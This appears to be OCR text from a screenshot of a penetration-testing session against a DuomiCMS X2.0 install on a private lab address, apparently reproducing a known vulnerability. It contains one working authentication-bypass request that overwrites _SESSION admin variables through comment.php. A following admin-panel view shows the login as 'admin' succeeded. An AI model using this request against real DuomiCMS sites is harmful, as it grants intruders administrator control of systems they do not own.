 192.168.186.133/duomicms/admin/
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.186.133/duomicms/interface/comment.php?_SESSION[duomi_ckstr]=kwye& _SESSION[duomi_ckstr_last]=&_SESSION[duomi_admin_id]=1&_SESSION[duomi_group_id]=1&_SESSION[duomi_admin_name]=admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
DM DuomiCms 首页 影片 资讯 模板 工具 采集 扩展 云平台 全局 ( 欢迎管理员 admin 退出 ) | 地图 | 前台 | 更新缓存
管理首页
自定义菜单
添加影片
管理影片
环境相关信息
当前版本 免费版X2.0 PHP版本 5.5.38
官方版本